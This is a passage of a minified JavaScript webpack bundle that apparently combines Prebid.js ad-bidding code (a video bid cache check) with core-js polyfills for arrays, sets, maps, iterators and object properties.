i=n(i^i>>>16,2246822507)^n(o^o>>>13,3266489909),(4294967296*(2097151&(o=n(o^o>>>16,2246822507)^n(i^i>>>13,3266489909)))+(i>>>0)).toString()}},9398:(e,t,r)=>{"use strict";r.d(t,{Dn:()=>c,LD:()=>s,gZ:()=>a});r(9141);var n=r(2897),i=r(4030),o=r(6283),a="outstream",s="instream";function c(e,t){var r=(0,n.getBidRequest)(e.requestId,t),i=r&&(0,n.deepAccess)(r,"mediaTypes.video"),o=i&&(0,n.deepAccess)(i,"context");return d(e,r,i,o)}var d=(0,o.z3)("sync",(function(e,t,r,o){return!t||r&&o!==a?i.vc.getConfig("cache.url")||!e.vastXml||e.vastUrl?!(!e.vastUrl&&!e.vastXml):((0,n.logError)('\n        This bid contains only vastXml and will not work when a prebid cache url is not specified.\n        Try enabling prebid cache with publypbjs.setConfig({ cache: {url: "..."} });\n      '),!1):o!==a||!!(e.renderer||t.renderer||r.renderer)}),"checkVideoBidSetup")},5741:(e,t,r)=>{var n=r(4685);e.exports=n},5299:(e,t,r)=>{var n=r(7698);e.exports=n},5906:(e,t,r)=>{var n=r(4609);e.exports=n},6082:(e,t,r)=>{var n=r(5519);r(4699),r(4348),r(6974),r(5037),r(6419),r(9521),r(8430),e.exports=n},1224:(e,t,r)=>{var n=r(5804);e.exports=n},2987:(e,t,r)=>{r(833);var n=r(5379);e.exports=n("Array","find")},4493:(e,t,r)=>{r(7971),r(3242);var n=r(4058);e.exports=n.Array.from},2415:(e,t,r)=>{r(7690);var n=r(5379);e.exports=n("Array","includes")},6998:(e,t,r)=>{r(6274),r(5967),r(9008),r(7971);var n=r(4058);e.exports=n.Set},7611:(e,t,r)=>{r(1035);var n=r(5379);e.exports=n("String","includes")},7385:(e,t,r)=>{e.exports=r(4225)},394:(e,t,r)=>{var n=r(5741);e.exports=n},4225:(e,t,r)=>{var n=r(5299);e.exports=n},40:(e,t,r)=>{var n=r(5906);e.exports=n},5309:(e,t,r)=>{var n=r(6082);r(5800),r(3676),r(2645),r(2578),r(4573),r(7421),r(3787),r(256),r(2032),r(1873),r(6566),r(987),r(1892),r(3352),r(6988),r(6875),r(3859),r(6690),e.exports=n},3308:(e,t,r)=>{var n=r(1224);e.exports=n},4883:(e,t,r)=>{var n=r(7475),i=r(9826),o=TypeError;e.exports=function(e){if(n(e))return e;throw o(i(e)+" is not a function")}},174:(e,t,r)=>{var n=r(4284),i=r(9826),o=TypeError;e.exports=function(e){if(n(e))return e;throw o(i(e)+" is not a constructor")}},1851:(e,t,r)=>{var n=r(7475),i=String,o=TypeError;e.exports=function(e){if("object"==typeof e||n(e))return e;throw o("Can't set "+i(e)+" as a prototype")}},3025:(e,t,r)=>{var n=r(9826);e.exports=function(e){if("object"==typeof e&&"size"in e&&"has"in e&&"add"in e&&"delete"in e&&"keys"in e)return e;throw TypeError(n(e)+" is not a set")}},8479:e=>{e.exports=function(){}},5743:(e,t,r)=>{var n=r(7046),i=TypeError;e.exports=function(e,t){if(n(t,e))return e;throw i("Incorrect invocation")}},6059:(e,t,r)=>{var n=r(941),i=String,o=TypeError;e.exports=function(e){if(n(e))return e;throw o(i(e)+" is not an object")}},7135:(e,t,r)=>{var n=r(5981);e.exports=n((function(){if("function"==typeof ArrayBuffer){var e=new ArrayBuffer(8);Object.isExtensible(e)&&Object.defineProperty(e,"a",{value:8})}}))},1354:(e,t,r)=>{"use strict";var n=r(6843),i=r(8834),o=r(9678),a=r(5196),s=r(6782),c=r(4284),d=r(623),u=r(5449),l=r(3476),p=r(2902),f=Array;e.exports=function(e){var t=o(e),r=c(this),m=arguments.length,g=m>1?arguments[1]:void 0,v=void 0!==g;v&&(g=n(g,m>2?arguments[2]:void 0));var b,h,y,_,w,I,E=p(t),A=0;if(!E||this===f&&s(E))for(b=d(t),h=r?new this(b):f(b);b>A;A++)I=v?g(t[A],A):t[A],u(h,A,I);else for(w=(_=l(t,E)).next,h=r?new this:[];!(y=i(w,_)).done;A++)I=v?a(_,g,[y.value,A],!0):y.value,u(h,A,I);return h.length=A,h}},1692:(e,t,r)=>{var n=r(4529),i=r(9413),o=r(623),a=function(e){return function(t,r,a){var s,c=n(t),d=o(c),u=i(a,d);if(e&&r!=r){for(;d>u;)if((s=c[u++])!=s)return!0}else for(;d>u;u++)if((e||u in c)&&c[u]===r)return e||u||0;return!e&&-1}};e.exports={includes:a(!0),indexOf:a(!1)}},3610:(e,t,r)=>{var n=r(6843),i=r(5329),o=r(7026),a=r(9678),s=r(623),c=r(4692),d=i([].push),u=function(e){var t=1==e,r=2==e,i=3==e,u=4==e,l=6==e,p=7==e,f=5==e||l;return function(m,g,v,b){for(var h,y,_=a(m),w=o(_),I=n(g,v),E=s(w),A=0,S=b||c,T=t?S(m,E):r||p?S(m,0):void 0;E>A;A++)if((f||A in w)&&(y=I(h=w[A],A,_),e))if(t)T[A]=y;else if(y)switch(e){case 3:return!0;case 5:return h;case 6:return A;case 2:d(T,h)}else switch(e){case 4:return!1;case 7:d(T,h)}return l?-1:i||u?u:T}};e.exports={forEach:u(0),map:u(1),filter:u(2),some:u(3),every:u(4),find:u(5),findIndex:u(6),filterReject:u(7)}},5790:(e,t,r)=>{var n=r(9413),i=r(623),o=r(5449),a=Array,s=Math.max;e.exports=function(e,t,r){for(var c=i(e),d=n(t,c),u=n(void 0===r?c:r,c),l=a(s(u-d,0)),p=0;d<u;d++,p++)o(l,p,e[d]);return l.length=p,l}},3765:(e,t,r)=>{var n=r(5329);e.exports=n([].slice)},5693:(e,t,r)=>{var n=r(1052),i=r(4284),o=r(941),a=r(9813)("species"),s=Array;e.exports=function(e){var t;return n(e)&&(t=e.constructor,(i(t)&&(t===s||n(t.prototype))||o(t)&&null===(t=t[a]))&&(t=void 0)),void 0===t?s:t}},4692:(e,t,r)=>{var n=r(5693);e.exports=function(e,t){return new(n(e))(0===t?0:t)}},5196:(e,t,r)=>{var n=r(6059),i=r(7609);e.exports=function(e,t,r,o){try{return o?t(n(r)[0],r[1]):t(r)}catch(t){i(e,"throw",t)}}},1551:e=>{e.exports=function(e,t){return 1==t?function(t,r){return t[e](r)}:function(t,r,n){return t[e](r,n)}}},1385:(e,t,r)=>{var n=r(9813)("iterator"),i=!1;try{var o=0,a={next:function(){return{done:!!o++}},return:function(){i=!0}};a[n]=function(){return this},Array.from(a,(function(){throw 2}))}catch(e){}e.exports=function(e,t){if(!t&&!i)return!1;var r=!1;try{var o={};o[n]=function(){return{next:function(){return{done:r=!0}}}},e(o)}catch(e){}return r}},2532:(e,t,r)=>{var n=r(5329),i=n({}.toString),o=n("".slice);e.exports=function(e){return o(i(e),8,-1)}},9697:(e,t,r)=>{var n=r(2885),i=r(7475),o=r(2532),a=r(9813)("toStringTag"),s=Object,c="Arguments"==o(function(){return arguments}());e.exports=n?o:function(e){var t,r,n;return void 0===e?"Undefined":null===e?"Null":"string"==typeof(r=function(e,t){try{return e[t]}catch(e){}}(t=s(e),a))?r:c?o(t):"Object"==(n=o(t))&&i(t.callee)?"Arguments":n}},3590:(e,t,r)=>{"use strict";var n=r(6843),i=r(8834),o=r(4883),a=r(174),s=r(2119),c=r(3091),d=[].push;e.exports=function(e){var t,r,u,l,p=arguments.length,f=p>1?arguments[1]:void 0;return a(this),(t=void 0!==f)&&o(f),s(e)?new this:(r=[],t?(u=0,l=n(f,p>2?arguments[2]:void 0),c(e,(function(e){i(d,r,l(e,u++))}))):c(e,d,{that:r}),new this(r))}},5226:(e,t,r)=>{"use strict";var n=r(3765);e.exports=function(){return new this(n(arguments))}},5616:(e,t,r)=>{"use strict";var n=r(9290),i=r(9202),o=r(4380),a=r(6843),s=r(5743),c=r(2119),d=r(3091),u=r(5105),l=r(3538),p=r(4431),f=r(5746),m=r(1647).fastKey,g=r(5402),v=g.set,b=g.getterFor;e.exports={getConstructor:function(e,t,r,u){var l=e((function(e,i){s(e,p),v(e,{type:t,index:n(null),first:void 0,last:void 0,size:0}),f||(e.size=0),c(i)||d(i,e[u],{that:e,AS_ENTRIES:r})})),p=l.prototype,g=b(t),h=function(e,t,r){var n,i,o=g(e),a=y(e,t);return a?a.value=r:(o.last=a={index:i=m(t,!0),key:t,value:r,previous:n=o.last,next:void 0,removed:!1},o.first||(o.first=a),n&&(n.next=a),f?o.size++:e.size++,"F"!==i&&(o.index[i]=a)),e},y=function(e,t){var r,n=g(e),i=m(t);if("F"!==i)return n.index[i];for(r=n.first;r;r=r.next)if(r.key==t)return r};return o(p,{clear:function(){for(var e=g(this),t=e.index,r=e.first;r;)r.removed=!0,r.previous&&(r.previous=r.previous.next=void 0),delete t[r.index],r=r.next;e.first=e.last=void 0,f?e.size=0:this.size=0},delete:function(e){var t=this,r=g(t),n=y(t,e);if(n){var i=n.next,o=n.previous;delete r.index[n.index],n.removed=!0,o&&(o.next=i),i&&(i.previous=o),r.first==n&&(r.first=i),r.last==n&&(r.last=o),f?r.size--:t.size--}return!!n},forEach:function(e){for(var t,r=g(this),n=a(e,arguments.length>1?arguments[1]:void 0);t=t?t.next:r.first;)for(n(t.value,t.key,this);t&&t.removed;)t=t.previous},has:function(e){return!!y(this,e)}}),o(p,r?{get:function(e){var t=y(this,e);return t&&t.value},set:function(e,t){return h(this,0===e?0:e,t)}}:{add:function(e){return h(this,e=0===e?0:e,e)}}),f&&i(p,"size",{configurable:!0,get:function(){return g(this).size}}),l},setStrong:function(e,t,r){var n=t+" Iterator",i=b(t),o=b(n);u(e,t,(function(e,t){v(this,{type:n,target:e,state:i(e),kind:t,last:void 0})}),(function(){for(var e=o(this),t=e.kind,r=e.last;r&&r.removed;)r=r.previous;return e.target&&(e.last=r=r?r.next:e.state.first)?l("keys"==t?r.key:"values"==t?r.value:[r.key,r.value],!1):(e.target=void 0,l(void 0,!0))}),r?"entries":"values",!r,!0),p(t)}}},4683:(e,t,r)=>{"use strict";var n=r(6887),i=r(1899),o=r(1647),a=r(5981),s=r(2029),c=r(3091),d=r(5743),u=r(7475),l=r(941),p=r(904),f=r(5988).f,m=r(3610).forEach,g=r(5746),v=r(5402),b=v.set,h=v.getterFor;e.exports=function(e,t,r){var v,y=-1!==e.indexOf("Map"),_=-1!==e.indexOf("Weak"),w=y?"set":"add",I=i[e],E=I&&I.prototype,A={};if(g&&u(I)&&(_||E.forEach&&!a((function(){(new I).entries().next()})))){var S=(v=t((function(t,r){b(d(t,S),{type:e,collection:new I}),null!=r&&c(r,t[w],{that:t,AS_ENTRIES:y})}))).prototype,T=h(e);m(["add","clear","delete","forEach","get","has","set","keys","values","entries"],(function(e){var t="add"==e||"set"==e;!(e in E)||_&&"clear"==e||s(S,e,(function(r,n){var i=T(this).collection;if(!t&&_&&!l(r))return"get"==e&&void 0;var o=i[e](0===r?0:r,n);return t?this:o}))})),_||f(S,"size",{configurable:!0,get:function(){return T(this).collection.size}})}else v=r.getConstructor(t,e,y,w),o.enable();return p(v,e,!1,!0),A[e]=v,n({global:!0,forced:!0},A),_||r.setStrong(v,e,y),v}},7772:(e,t,r)=>{var n=r(9813)("match");e.exports=function(e){var t=/./;try{"/./"[e](t)}catch(r){try{return t[n]=!1,"/./"[e](t)}catch(e){}}return!1}},4160:(e,t,r)=>{var n=r(5981);e.exports=!n((function(){function e(){}return e.prototype.constructor=null,Object.getPrototypeOf(new e)!==e.prototype}))},3538:e=>{e.exports=function(e,t){return{value:e,done:t}}},2029:(e,t,r)=>{var n=r(5746),i=r(5988),o=r(1887);e.exports=n?function(e,t,r){return i.f(e,t,o(1,r))}:function(e,t,r){return e[t]=r,e}},1887:e=>{e.exports=function(e,t){return{enumerable:!(1&e),configurable:!(2&e),writable:!(4&e),value:t}}},5449:(e,t,r)=>{"use strict";var n=r(3894),i=r(5988),o=r(1887);e.exports=function(e,t,r){var a=n(t);a in e?i.f(e,a,o(0,r)):e[a]=r}},9202:(e,t,r)=>{var n=r(5988);e.exports=function(e,t,r){return n.f(e,t,r)}},5929:(e,t,r)=>{var n=r(2029);e.exports=function(e,t,r,i){return i&&i.enumerable?e[t]=r:n(e,t,r),e}},4380:(e,t,r)=>{var n=r(5929);e.exports=function(e,t,r){for(var i in t)r&&r.unsafe&&e[i]?e[i]=t[i]:n(e,i,t[i],r);return e}},5609:(e,t,r)=>{var n=r(1899),i=Object.defineProperty;e.exports=function(e,t){try{i(n,e,{value:t,configurable:!0,writable:!0})}catch(r){n[e]=t}return t}},5746:(e,t,r)=>{var n=r(5981);e.exports=!n((function(){return 7!=Object.defineProperty({},1,{get:function(){return 7}})[1]}))},6616:e=>{var t="object"==typeof document&&document.all,r=void 0===t&&void 0!==t;e.exports={all:t,IS_HTMLDDA:r}},1333:(e,t,r)=>{var n=r(1899),i=r(941),o=n.document,a=i(o)&&i(o.createElement);e.exports=function(e){return a?o.createElement(e):{}}},3281:e=>{e.exports={CSSRuleList:0,CSSStyleDeclaration:0,CSSValueList:0,ClientRectList:0,DOMRectList:0,DOMStringList:0,DOMTokenList:1,DataTransferItemList:0,FileList:0,HTMLAllCollection:0,HTMLCollection:0,HTMLFormElement:0,HTMLSelectElement:0,MediaList:0,MimeTypeArray:0,NamedNodeMap:0,NodeList:1,PaintRequestList:0,Plugin:0,PluginArray:0,SVGLengthList:0,SVGNumberList:0,SVGPathSegList:0,SVGPointList:0,SVGStringList:0,SVGTransformList:0,SourceBufferList:0,StyleSheetList:0,TextTrackCueList:0,TextTrackList:0,TouchList:0}},2861:e=>{e.exports="undefined"!=typeof navigator&&String(navigator.userAgent)||""},3385:(e,t,r)=>{var n,i,o=r(1899),a=r(2861),s=o.process,c=o.Deno,d=s&&s.versions||c&&c.version,u=d&&d.v8;u&&(i=(n=u.split("."))[0]>0&&n[0]<4?1:+(n[0]+n[1])),!i&&a&&(!(n=a.match(/Edge\/(\d+)/))||n[1]>=74)&&(n=a.match(/Chrome\/(\d+)/))&&(i=+n[1]),e.exports=i},5379:(e,t,r)=>{var n=r(626);e.exports=n},6759:e=>{e.exports=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"]},6887:(e,t,r)=>{"use strict";var n=r(1899),i=r(9730),o=r(7484),a=r(7475),s=r(9677).f,c=r(7252),d=r(4058),u=r(6843),l=r(2029),p=r(953),f=function(e){var t=function(r,n,o){if(this instanceof t){switch(arguments.length){case 0:return new e;case 1:return new e(r);case 2:return new e(r,n)}return new e(r,n,o)}return i(e,this,arguments)};return t.prototype=e.prototype,t};e.exports=function(e,t){var r,i,m,g,v,b,h,y,_,w=e.target,I=e.global,E=e.stat,A=e.proto,S=I?n:E?n[w]:(n[w]||{}).prototype,T=I?d:d[w]||l(d,w,{})[w],O=T.prototype;for(g in t)i=!(r=c(I?g:w+(E?".":"#")+g,e.forced))&&S&&p(S,g),b=T[g],i&&(h=e.dontCallGetSet?(_=s(S,g))&&_.value:S[g]),v=i&&h?h:t[g],i&&typeof b==typeof v||(y=e.bind&&i?u(v,n):e.wrap&&i?f(v):A&&a(v)?o(v):v,(e.sham||v&&v.sham||b&&b.sham)&&l(y,"sham",!0),l(T,g,y),A&&(p(d,m=w+"Prototype")||l(d,m,{}),l(d[m],g,v),e.real&&O&&(r||!O[g])&&l(O,g,v)))}},5981:e=>{e.exports=function(e){try{return!!e()}catch(e){return!0}}},5602:(e,t,r)=>{var n=r(5981);e.exports=!n((function(){return Object.isExtensible(Object.preventExtensions({}))}))},9730:(e,t,r)=>{var n=r(8285),i=Function.prototype,o=i.apply,a=i.call;e.exports="object"==typeof Reflect&&Reflect.apply||(n?a.bind(o):function(){return a.apply(o,arguments)})},6843:(e,t,r)=>{var n=r(7484),i=r(4883),o=r(8285),a=n(n.bind);e.exports=function(e,t){return i(e),void 0===t?e:o?a(e,t):function(){return e.apply(t,arguments)}}},8285:(e,t,r)=>{var n=r(5981);e.exports=!n((function(){var e=function(){}.bind();return"function"!=typeof e||e.hasOwnProperty("prototype")}))},8834:(e,t,r)=>{var n=r(8285),i=Function.prototype.call;e.exports=n?i.bind(i):function(){return i.apply(i,arguments)}},9417:(e,t,r)=>{var n=r(5746),i=r(953),o=Function.prototype,a=n&&Object.getOwnPropertyDescriptor,s=i(o,"name"),c=s&&"something"===function(){}.name,d=s&&(!n||n&&a(o,"name").configurable);e.exports={EXISTS:s,PROPER:c,CONFIGURABLE:d}},5526:(e,t,r)=>{var n=r(5329),i=r(4883);e.exports=function(e,t,r){try{return n(i(Object.getOwnPropertyDescriptor(e,t)[r]))}catch(e){}}},7484:(e,t,r)=>{var n=r(2532),i=r(5329);e.exports=function(e){if("Function"===n(e))return i(e)}},5329:(e,t,r)=>{var n=r(8285),i=Function.prototype,o=i.call,a=n&&i.bind.bind(o,o);e.exports=n?a:function(e){return function(){return o.apply(e,arguments)}}},626:(e,t,r)=>{var n=r(4058),i=r(1899),o=r(7475),a=function(e){return o(e)?e:void 0};e.exports=function(e,t){return arguments.length<2?a(n[e])||a(i[e]):n[e]&&n[e][t]||i[e]&&i[e][t]}},2902:(e,t,r)=>{var n=r(9697),i=r(4229),o=r(2119),a=r(2077),s=r(9813)("iterator");e.exports=function(e){if(!o(e))return i(e,s)||i(e,"@@iterator")||a[n(e)]}},3476:(e,t,r)=>{var n=r(8834),i=r(4883),o=r(6059),a=r(9826),s=r(2902),c=TypeError;e.exports=function(e,t){var r=arguments.length<2?s(e):t;if(i(r))return o(n(r,e));throw c(a(e)+" is not iterable")}},4229:(e,t,r)=>{var n=r(4883),i=r(2119);e.exports=function(e,t){var r=e[t];return i(r)?void 0:n(r)}},7570:(e,t,r)=>{var n=r(4883),i=r(6059),o=r(8834),a=r(2435),s=TypeError,c=Math.max,d=function(e,t,r,n){this.set=e,this.size=t,this.has=r,this.keys=n};d.prototype={getIterator:function(){return i(o(this.keys,this.set))},includes:function(e){return o(this.has,this.set,e)}},e.exports=function(e){i(e);var t=+e.size;if(t!=t)throw s("Invalid size");return new d(e,c(a(t),0),n(e.has),n(e.keys))}},1899:(e,t,r)=>{var n=function(e){return e&&e.Math==Math&&e};e.exports=n("object"==typeof globalThis&&globalThis)||n("object"==typeof window&&window)||n("object"==typeof self&&self)||n("object"==typeof r.g&&r.g)||function(){return this}()||Function("return this")()},953:(e,t,r)=>{var n=r(5329),i=r(9678),o=n({}.hasOwnProperty);e.exports=Object.hasOwn||function(e,t){return o(i(e),t)}},7748:e=>{e.exports={}},5463:(e,t,r)=>{var n=r(626);e.exports=n("document","documentElement")},2840:(e,t,r)=>{var n=r(5746),i=r(5981),o=r(1333);e.exports=!n&&!i((function(){return 7!=Object.defineProperty(o("div"),"a",{get:function(){return 7}}).a}))},7026:(e,t,r)=>{var n=r(5329),i=r(5981),o=r(2532),a=Object,s=n("".split);e.exports=i((function(){return!a("z").propertyIsEnumerable(0)}))?function(e){return"String"==o(e)?s(e,""):a(e)}:a},1302:(e,t,r)=>{var n=r(5329),i=r(7475),o=r(3030),a=n(Function.toString);i(o.inspectSource)||(o.inspectSource=function(e){return a(e)}),e.exports=o.inspectSource},1647:(e,t,r)=>{var n=r(6887),i=r(5329),o=r(7748),a=r(941),s=r(953),c=r(5988).f,d=r(946),u=r(684),l=r(1584),p=r(9418),f=r(5602),m=!1,g=p("meta"),v=0,b=function(e){c(e,g,{value:{objectID:"O"+v++,weakData:{}}})},h=e.exports={enable:function(){h.enable=function(){},m=!0;var e=d.f,t=i([].splice),r={};r[g]=1,e(r).length&&(d.f=function(r){for(var n=e(r),i=0,o=n.length;i<o;i++)if(n[i]===g){t(n,i,1);break}return n},n({target:"Object",stat:!0,forced:!0},{getOwnPropertyNames:u.f}))},fastKey:function(e,t){if(!a(e))return"symbol"==typeof e?e:("string"==typeof e?"S":"P")+e;if(!s(e,g)){if(!l(e))return"F";if(!t)return"E";b(e)}return e[g].objectID},getWeakData:function(e,t){if(!s(e,g)){if(!l(e))return!0;if(!t)return!1;b(e)}return e[g].weakData},onFreeze:function(e){return f&&m&&l(e)&&!s(e,g)&&b(e),e}};o[g]=!0},5402:(e,t,r)=>{var n,i,o,a=r(7093),s=r(1899),c=r(941),d=r(2029),u=r(953),l=r(3030),p=r(4262),f=r(7748),m="Object already initialized",g=s.TypeError,v=s.WeakMap;if(a||l.state){var b=l.state||(l.state=new v);b.get=b.get,b.has=b.has,b.set=b.set,n=function(e,t){if(b.has(e))throw g(m);return t.facade=e,b.set(e,t),t},i=function(e){return b.get(e)||{}},o=function(e){return b.has(e)}}else{var h=p("state");f[h]=!0,n=function(e,t){if(u(e,h))throw g(m);return t.facade=e,d(e,h,t),t},i=function(e){return u(e,h)?e[h]:{}},o=function(e){return u(e,h)}}e.exports={set:n,get:i,has:o,enforce:function(e){return o(e)?i(e):n(e,{})},getterFor:function(e){return function(t){var r;if(!c(t)||(r=i(t)).type!==e)throw g("Incompatible receiver, "+e+" required");return r}}}},6782:(e,t,r)=>{var n=r(9813),i=r(2077),o=n("iterator"),a=Array.prototype;e.exports=function(e){return void 0!==e&&(i.Array===e||a[o]===e)}},1052:(e,t,r)=>{var n=r(2532);e.exports=Array.isArray||function(e){return"Array"==n(e)}},7475:(e,t,r)=>{var n=r(6616),i=n.all;e.exports=n.IS_HTMLDDA?function(e){return"function"==typeof e||e===i}:function(e){return"function"==typeof e}},4284:(e,t,r)=>{var n=r(5329),i=r(5981),o=r(7475),a=r(9697),s=r(626),c=r(1302),d=function(){},u=[],l=s("Reflect","construct"),p=/^\s*(?:class|function)\b/,f=n(p.exec),m=!p.exec(d),g=function(e){if(!o(e))return!1;try{return l(d,u,e),!0}catch(e){return!1}},v=function(e){if(!o(e))return!1;switch(a(e)){case"AsyncFunction":case"GeneratorFunction":case"AsyncGeneratorFunction":return!1}try{return m||!!f(p,c(e))}catch(e){return!0}};v.sham=!0,e.exports=!l||i((function(){var e;return g(g.call)||!g(Object)||!g((function(){e=!0}))||e}))?v:g},7252:(e,t,r)=>{var n=r(5981),i=r(7475),o=/#|\.prototype\./,a=function(e,t){var r=c[s(e)];return r==u||r!=d&&(i(t)?n(t):!!t)},s=a.normalize=function(e){return String(e).replace(o,".").toLowerCase()},c=a.data={},d=a.NATIVE="N",u=a.POLYFILL="P";e.exports=a},663:(e,t,r)=>{var n=r(9697),i=r(953),o=r(2119),a=r(9813),s=r(2077),c=a("iterator"),d=Object;e.exports=function(e){if(o(e))return!1;var t=d(e);return void 0!==t[c]||"@@iterator"in t||i(s,n(t))}},2119:e=>{e.exports=function(e){return null==e}},941:(e,t,r)=>{var n=r(7475),i=r(6616),o=i.all;e.exports=i.IS_HTMLDDA?function(e){return"object"==typeof e?null!==e:n(e)||e===o}:function(e){return"object"==typeof e?null!==e:n(e)}},2529:e=>{e.exports=!0},685:(e,t,r)=>{var n=r(941),i=r(2532),o=r(9813)("match");e.exports=function(e){var t;return n(e)&&(void 0!==(t=e[o])?!!t:"RegExp"==i(e))}},6664:(e,t,r)=>{var n=r(626),i=r(7475),o=r(7046),a=r(2302),s=Object;e.exports=a?function(e){return"symbol"==typeof e}:function(e){var t=n("Symbol");return i(t)&&o(t.prototype,s(e))}},2928:(e,t,r)=>{var n=r(8834);e.exports=function(e,t,r){for(var i,o,a=r||e.next;!(i=n(a,e)).done;)if(void 0!==(o=t(i.value)))return o}},3091:(e,t,r)=>{var n=r(6843),i=r(8834),o=r(6059),a=r(9826),s=r(6782),c=r(623),d=r(7046),u=r(3476),l=r(2902),p=r(7609),f=TypeError,m=function(e,t){this.stopped=e,this.result=t},g=m.prototype;e.exports=function(e,t,r){var v,b,h,y,_,w,I,E=r&&r.that,A=!(!r||!r.AS_ENTRIES),S=!(!r||!r.IS_RECORD),T=!(!r||!r.IS_ITERATOR),O=!(!r||!r.INTERRUPTED),x=n(t,E),C=function(e){return v&&p(v,"normal",e),new m(!0,e)},k=function(e){return A?(o(e),O?x(e[0],e[1],C):x(e[0],e[1])):O?x(e,C):x(e)};if(S)v=e.iterator;else if(T)v=e;else{if(!(b=l(e)))throw f(a(e)+" is not iterable");if(s(b)){for(h=0,y=c(e);y>h;h++)if((_=k(e[h]))&&d(g,_))return _;return new m(!1)}v=u(e,b)}for(w=S?e.next:v.next;!(I=i(w,v)).done;){try{_=k(I.value)}catch(e){p(v,"throw",e)}if("object"==typeof _&&_&&d(g,_))return _}return new m(!1)}},7609:(e,t,r)=>{var n=r(8834),i=r(6059),o=r(4229);e.exports=function(e,t,r){var a,s;i(e);try{if(!(a=o(e,"return"))){if("throw"===t)throw r;return r}a=n(a,e)}catch(e){s=!0,a=e}if("throw"===t)throw r;if(s)throw a;return i(a),r}},3847:(e,t,r)=>{"use strict";var n=r(5143).IteratorPrototype,i=r(9290),o=r(1887),a=r(904),s=r(2077),c=function(){return this};e.exports=function(e,t,r,d){var u=t+" Iterator";return e.prototype=i(n,{next:o(+!d,r)}),a(e,u,!1,!0),s[u]=c,e}},5105:(e,t,r)=>{"use strict";var n=r(6887),i=r(8834),o=r(2529),a=r(9417),s=r(7475),c=r(3847),d=r(249),u=r(8929),l=r(904),p=r(2029),f=r(5929),m=r(9813),g=r(2077),v=r(5143),b=a.PROPER,h=a.CONFIGURABLE,y=v.IteratorPrototype,_=v.BUGGY_SAFARI_ITERATORS,w=m("iterator"),I="keys",E="values",A="entries",S=function(){return this};e.exports=function(e,t,r,a,m,v,T){c(r,t,a);var O,x,C,k=function(e){if(e===m&&B)return B;if(!_&&e in P)return P[e];switch(e){case I:case E:case A:return function(){return new r(this,e)}}return function(){return new r(this)}},R=t+" Iterator",D=!1,P=e.prototype,z=P[w]||P["@@iterator"]||m&&P[m],B=!_&&z||k(m),j="Array"==t&&P.entries||z;if(j&&(O=d(j.call(new e)))!==Object.prototype&&O.next&&(o||d(O)===y||(u?u(O,y):s(O[w])||f(O,w,S)),l(O,R,!0,!0),o&&(g[R]=S)),b&&m==E&&z&&z.name!==E&&(!o&&h?p(P,"name",E):(D=!0,B=function(){return i(z,this)})),m)if(x={values:k(E),keys:v?B:k(I),entries:k(A)},T)for(C in x)(_||D||!(C in P))&&f(P,C,x[C]);else n({target:t,proto:!0,forced:_||D},x);return o&&!T||P[w]===B||f(P,w,B,{name:m}),g[t]=B,x}},5143:(e,t,r)=>{"use strict";var n,i,o,a=r(5981),s=r(7475),c=r(941),d=r(9290),u=r(249),l=r(5929),p=r(9813),f=r(2529),m=p("iterator"),g=!1;[].keys&&("next"in(o=[].keys())?(i=u(u(o)))!==Object.prototype&&(n=i):g=!0),!c(n)||a((function(){var e={};return n[m].call(e)!==e}))?n={}:f&&(n=d(n)),s(n[m])||l(n,m,(function(){return this})),e.exports={IteratorPrototype:n,BUGGY_SAFARI_ITERATORS:g}},2077:e=>{e.exports={}},623:(e,t,r)=>{var n=r(3057);e.exports=function(e){return n(e.length)}},5331:e=>{var t=Math.ceil,r=Math.floor;e.exports=Math.trunc||function(e){var n=+e;return(n>0?r:t)(n)}},344:(e,t,r)=>{var n=r(685),i=TypeError;e.exports=function(e){if(n(e))throw i("The method doesn't accept regular expressions");return e}},9290:(e,t,r)=>{var n,i=r(6059),o=r(9938),a=r(6759),s=r(7748),c=r(5463),d=r(1333),u=r(4262),l="prototype",p="script",f=u("IE_PROTO"),m=function(){},g=function(e){return"<"+p+">"+e+"</"+p+">"},v=function(e){e.write(g("")),e.close();var t=e.parentWindow.Object;return e=null,t},b=function(){try{n=new ActiveXObject("htmlfile")}catch(e){}var e,t,r;b="undefined"!=typeof document?document.domain&&n?v(n):(t=d("iframe"),r="java"+p+":",t.style.display="none",c.appendChild(t),t.src=String(r),(e=t.contentWindow.document).open(),e.write(g("document.F=Object")),e.close(),e.F):v(n);for(var i=a.length;i--;)delete b[l][a[i]];return b()};s[f]=!0,e.exports=Object.create||function(e,t){var r;return null!==e?(m[l]=i(e),r=new m,m[l]=null,r[f]=e):r=b(),void 0===t?r:o.f(r,t)}},9938:(e,t,r)=>{var n=r(5746),i=r(3937),o=r(5988),a=r(6059),s=r(4529),c=r(4771);t.f=n&&!i?Object.defineProperties:function(e,t){a(e);for(var r,n=s(t),i=c(t),d=i.length,u=0;d>u;)o.f(e,r=i[u++],n[r]);return e}},5988:(e,t,r)=>{var n=r(5746),i=r(2840),o=r(3937),a=r(6059),s=r(3894),c=TypeError,d=Object.defineProperty,u=Object.getOwnPropertyDescriptor,l="enumerable",p="configurable",f="writable";t.f=n?o?function(e,t,r){if(a(e),t=s(t),a(r),"function"==typeof e&&"prototype"===t&&"value"in r&&f in r&&!r[f]){var n=u(e,t);n&&n[f]&&(e[t]=r.value,r={configurable:p in r?r[p]:n[p],enumerable:l in r?r[l]:n[l],writable:!1})}return d(e,t,r)}:d:function(e,t,r){if(a(e),t=s(t),a(r),i)try{return d(e,t,r)}catch(e){}if("get"in r||"set"in r)throw c("Accessors not supported");return"value"in r&&(e[t]=r.value),e}},9677:(e,t,r)=>{var n=r(5746),i=r(8834),o=r(6760),a=r(1887),s=r(4529),c=r(3894),d=r(953),u=r(2840),l=Object.getOwnPropertyDescriptor;t.f=n?l:function(e,t){if(e=s(e),t=c(t),u)try{return l(e,t)}catch(e){}if(d(e,t))return a(!i(o.f,e,t),e[t])}},684:(e,t,r)=>{var n=r(2532),i=r(4529),o=r(946).f,a=r(5790),s="object"==typeof window&&window&&Object.getOwnPropertyNames?Object.getOwnPropertyNames(window):[];e.exports.f=function(e){return s&&"Window"==n(e)?function(e){try{return o(e)}catch(e){return a(s)}}(e):o(i(e))}},946:(e,t,r)=>{var n=r(5629),i=r(6759).concat("length","prototype");t.f=Object.getOwnPropertyNames||function(e){return n(e,i)}},249:(e,t,r)=>{var n=r(953),i=r(7475),o=r(9678),a=r(4262),s=r(4160),c=a("IE_PROTO"),d=Object,u=d.prototype;e.exports=s?d.getPrototypeOf:function(e){var t=o(e);if(n(t,c))return t[c];var r=t.constructor;return i(r)&&t instanceof r?r.prototype:t 